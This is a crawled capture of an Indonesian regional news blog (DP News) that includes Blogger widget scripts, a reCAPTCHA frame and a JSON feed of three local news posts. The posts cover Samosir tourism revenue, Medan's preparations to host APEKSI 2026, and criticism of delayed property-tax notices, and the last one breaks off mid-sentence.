_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'main', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-desk', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-desk', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-desk', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'sidebar', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'sidebar', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-post-desk', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-post-desk', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar-post', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar-post', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-post', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar-post', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts11', 'populertab1', document.getElementById('PopularPosts11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts12', 'populertab2', document.getElementById('PopularPosts12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts13', 'populertab3', document.getElementById('PopularPosts13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'footer2', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'breakingnews', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lWmGO7-6tNx2H3FNicCyuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696522547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery22407188579698802535_1768696518480&_=1768696518481
body_size: 14718
content:
// API callback
jQuery22407188579698802535_1768696518480({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-17T19:02:24.018+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15002"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4156844398089223722"},"published":{"$t":"2026-01-17T13:08:00.002+07:00"},"updated":{"$t":"2026-01-17T13:08:08.202+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s1280\/1000495135.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s320\/1000495135.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Water Front City Pangururan Cukup Menarik Perhatian Wisatawan Yang Berkunjung ke,Samosir\/dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESektor pariwisata merupakan salah satu motor penggerak ekonomi Kabupaten Samosir.Buktinya,sepanjang Tahun 2025,Pemkab Samosir berhasil meraup PAD sebesar Rp 14.194.153.000 dari sektor pariwisata.Pendapatan tersebut berasal dari 14 objek wisata yang dikelola Pemkab Samosir melalui Dinas Kebudayaan dan Pariwisata Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKadisbudpar Samosir Tetty Naibaho mengungkapkan capaian ini sejalan dengan meningkatnya jumlah kunjungan wisatawan ke\u0026nbsp; Samosir dari tahun ke tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jumlah kunjungan wisatawan terus mengalami peningkatan. Pada tahun 2024 tercatat sebanyak 1.777.132 wisatawan, dan pada tahun 2025 melonjak menjadi 2.451.269 wisatawan,” ujar Tetty,Sabtu(17\/1).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmHyyvdGHuK0R90Bpwxk8NwsIk6JOX64eABvXuYz8PJeGiNE6IBlB3ovWga9mHhA89_VOP7NmrKQmbdA-Rr8iPV6vpxKuxjocibrCpHvlW2UystxeInbfq3ma_u7Zup5hGC2-y-k7nSeFzL3IvqOO2g1JDKB48DHRA73_9eGYjwymqH8IhXKerCfgVvtD\/s1600\/1000495123.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1485\" data-original-width=\"1600\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmHyyvdGHuK0R90Bpwxk8NwsIk6JOX64eABvXuYz8PJeGiNE6IBlB3ovWga9mHhA89_VOP7NmrKQmbdA-Rr8iPV6vpxKuxjocibrCpHvlW2UystxeInbfq3ma_u7Zup5hGC2-y-k7nSeFzL3IvqOO2g1JDKB48DHRA73_9eGYjwymqH8IhXKerCfgVvtD\/s320\/1000495123.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPeningkatan ini menjadi indikator positif bagi pertumbuhan pariwisata Samosir.Lonjakan kunjungan wisatawan tidak terjadi secara kebetulan, melainkan hasil dari komitmen Pemkab Samosir dalam memberikan pelayanan terbaik kepada wisatawan, baik dari sisi pengelolaan destinasi, kebersihan, kenyamanan, maupun peningkatan fasilitas pendukung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, keberhasilan tersebut juga tidak terlepas dari dukungan pemerintah pusat melalui berbagai program dan sinergi lintas sektor yang terus dibangun, khususnya dalam pengembangan kawasan pariwisata Danau Toba sebagai destinasi super prioritas nasional.Ke depan, Pemkab Samosir berharap tren positif ini terus berlanjut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan meningkatnya kunjungan wisatawan, diharapkan PAD daerah semakin bertambah, perekonomian masyarakat tumbuh, serta kesejahteraan pelaku pariwisata dan UMKM lokal semakin meningkat.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4156844398089223722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4156844398089223722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pad-sektor-pariwisata-samosir-tembus.html","title":"PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s72-c\/1000495135.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4903020068345859684"},"published":{"$t":"2026-01-15T20:42:00.005+07:00"},"updated":{"$t":"2026-01-15T20:47:05.572+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Medan"}],"title":{"type":"text","$t":"Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3\/s2958\/1000493740.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1967\" data-original-width=\"2958\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3\/s320\/1000493740.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWali Kota Medan Rico Tri Putra Bayu Waas Dalam Rapat Persiapan Rakernas XVIII APEKSI 2026 dan Indonesia City Expo XXII APEKSI bersama jajaran pengurus Direktorat APEKSI di Pendopo Rumah Dinas Wali Kota,Kamis (15\/1)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPemko Medan terus persiapkan diri menjadi tuan rumah Rakernas XVIII Asosiasi Pemerintah Kota Seluruh Indonesia (APEKSI) 2026.Melalui pertemuan Rakernas XVIII APEKSI 2026, Rico Waas berharap dapat menghadirkan diskusi yang berbobot serta melahirkan solusi dan rekomendasi konkret bagi Pemerintah Kota se-Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini disampaikan Wali Kota Medan Rico Tri Putra Bayu Waas dalam rapat persiapan Rakernas XVIII APEKSI 2026 dan Indonesia City Expo XXII APEKSI bersama jajaran pengurus Direktorat APEKSI di Pendopo Rumah Dinas Wali Kota,Kamis (15\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam rapat tersebut hadir Tim Direktorat APEKSI yang dipimpin Direktur Eksekutif APEKSI Alwis Rustam, Sekda Medan Wiriya Alrahman, Ketua TP PKK Kota Medan Airin Rico Waas dan Ketua Dharma Wanita Medan Ismiralda Wiriya Alrahman serta segenap Pimpinan OPD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitegaskan Wali Kota Medan Rico Waas, Rakernas APEKSI harus menjadi forum strategis, bukan sekadar kegiatan seremonial. Menurutnya, berbagai ancaman, mulai dari bencana alam hingga tekanan ekonomi global, menunjukkan bahwa suatu kota harus disiapkan agar kuat dan\u0026nbsp; tetap berfungsi serta terus melayani masyarakat dalam kondisi apa pun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDisampaikan Rico Waas, pengalaman bencana banjir yang melanda sejumlah wilayah di Sumatera pada akhir 2025—termasuk Kota Medan, Aceh, dan Sumatera Barat—menjadi pelajaran berharga bagi pemerintah kota.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi Medan sendiri, sebanyak 19 dari 21 kecamatan terdampak banjir, menyebabkan puluhan ribu kepala keluarga dan ratusan ribu jiwa merasakan dampaknya secara langsung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Bencana membuka mata kita bahwa kota bisa lumpuh, baik secara infrastruktur, ekonomi, maupun fiskal. Karena itu, kota harus disiapkan agar tetap tangguh dalam kondisi apa pun,” kata Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Rico,Pemko Medan mengusulkan tema Rakernas XVIII APEKSI 2026, yakni “Kota Tangguh, Bangsa Berdaulat\". Tema ini dimaknai sebagai ajakan kepada seluruh Pemerintah Kota untuk memperkuat ketangguhan secara menyeluruh, mulai dari aspek finansial dan fiskal, kemandirian ekonomi, kualitas sumber daya manusia, hingga kesiapsiagaan dan penanggulangan bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico menambahkan, tidak hanya penanggulangan bencana, ketangguhan kota juga berkaitan erat dengan dinamika geopolitik dan ekonomi global yang berdampak langsung maupun tidak langsung terhadap daerah. Karena itu, kerja sama antarkota dinilai menjadi strategi penting untuk saling menguatkan, termasuk melalui promosi produk unggulan dan perluasan pasar antarwilayah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Rico Waas, selain agenda rapat, Rakernas XVIII APEKSI 2026 dan Indonesia City Expo XXII juga akan menjadi ajang promosi potensi daerah, mulai dari budaya, kuliner, produk unggulan, hingga keberagaman multikultural Kota Medan yang diharapkan meninggalkan kesan positif bagi seluruh peserta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya Direktur Eksekutif APEKSI, Alwis Rustam menyampaikan Rakernas XVIII Asosiasi Pemerintah Kota Seluruh Indonesia (APEKSI) di Kota Medan dinilai menjadi momentum penting untuk menunjukkan peran Medan sebagai kota yang inklusif sekaligus penggerak ketangguhan perkotaan di Indonesia. Hal ini sesuai dengan slogan Medan Untuk Semua.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya penetapan tema Rakernas XVIII APEKSI oleh Pemko Medan, yakni “Kota Tangguh, Bangsa Berdaulat\", dinilai substantif dan visioner karena memaknai ketangguhan secara menyeluruh, tidak hanya dalam konteks kebencanaan, tetapi juga ketangguhan fiskal,ekonomi, tata kelola, digital, siber, serta ketangguhan masyarakat.Rumapea\/Redaksi\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4903020068345859684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4903020068345859684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pemko-medan-matangkan-persiapan.html","title":"Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3\/s72-c\/1000493740.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2225344341659097357"},"published":{"$t":"2026-01-15T15:44:00.006+07:00"},"updated":{"$t":"2026-01-15T17:29:55.999+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s320\/1000493500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"320\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s1600\/1000493500.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDengan belum tuntasnya pencetakan SPPT PBB Tahun 2026 maka kinerja Bapenda Medan patut dipertanyakan bahkan bila perlu Walikota Medan perlu segera melakukan evaluasi menyeluruh terhadap kinerja Bapenda. Sebab, Bapenda adalah OPD strategis dalam mewujudkan target PAD. Karena itu, jabatan kepala Bapenda harus diisi figur yang benar-benar kompeten, responsif, dan mampu mengelola sistem pelayanan publik secara profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan penerbitan SPPT dan STTS(Surat Tanda Terima Setoran) menunjukkan bahwa kinerja internal Bapenda belum sejalan dengan visi dan target wali kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPendapat tersebut Pengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda,MSP menanggapi belum tuntasnya pencetakan SPPT PBB Tahun 2026,Kamis(14\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan ini bukan sekadar persoalan teknis, melainkan mencerminkan lemahnya kualitas pelayanan publik. STTS PBB merupakan prasyarat utama dalam pengurusan sertifikat tanah di BPN, Persetujuan Bangunan Gedung (PBG), urusan tanah warisan, transaksi jual beli tanah dan bangunan, hingga berbagai administrasi di tingkat kelurahan. Semua urusan tersebut kini tersendat akibat lambannya penerbitan dokumen oleh Bapenda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika pemerintah serius ingin menggenjot PAD, maka seharusnya seluruh persiapan dilakukan lebih awal dan sistem pelayanan harus sudah siap sejak awal tahun,\" ujar Elfanda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari sisi masyarakat, dampak keterlambatan ini sangat nyata sebab warga yang berniat taat pajak justru dipersulit sistem yang tidak siap.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini sangat merepotkan. Semua urusan kami tertunda karena tidak bisa melampirkan STTS. Padahal kami mau taat bayar pajak,” keluh seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun hingga kini, publik tidak mendapat kepastian kapan SPPT akan dicetak dan didistribusikan. Sekretaris Bapenda Medan, Robby Chairi, dalam pemberitaan media mengakui bahwa pencetakan SPPT PBB 2026 belum rampung dan masih dalam proses. Pernyataan ini dinilai normatif, tidak disertai tenggat waktu yang jelas, dan tidak memberi kepastian bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lebih memprihatinkan, sebagai kota besar, Medan justru kalah cepat dibandingkan daerah tingkat kabupaten.Pemkab Deli Serdang, misalnya, telah mendistribusikan SPPT PBB-P2 sejak awal Januari. Bahkan pada 9 Januari lalu, SPPT sudah diserahkan langsung ke kelurahan dan kecamatan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerbandingan ini semakin mempertegas lemahnya manajemen pelayanan di Kota Medan. Di saat Pemko Medan getol ingin meningkatkan target PAD dari sektor PBB, pelayanan dasar bagi wajib pajak justru terkesan diabaikan. Bagaimana mungkin rakyat diminta taat membayar pajak jika sejak awal justru dipersulit oleh kelambanan birokrasi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWarga menilai, jika Pemko Medan benar-benar serius meningkatkan kepatuhan pajak, maka yang harus dibenahi pertama adalah sistem dan kualitas pelayanan. Tanpa itu, slogan optimalisasi PAD hanya akan menjadi jargon kosong.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, warga Kota Medan menuntut transparansi dan kepastian kapan SPPT PBB 2026 dicetak, kapan didistribusikan, serta siapa yang harus bertanggung jawab atas keterlambatan ini. Masalah ini tidak boleh dibiarkan berlarut-larut, karena menyangkut hak masyarakat dan kredibilitas pemerintah daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,saat mendatangi Kantor Bapenda Medan, salah seorang 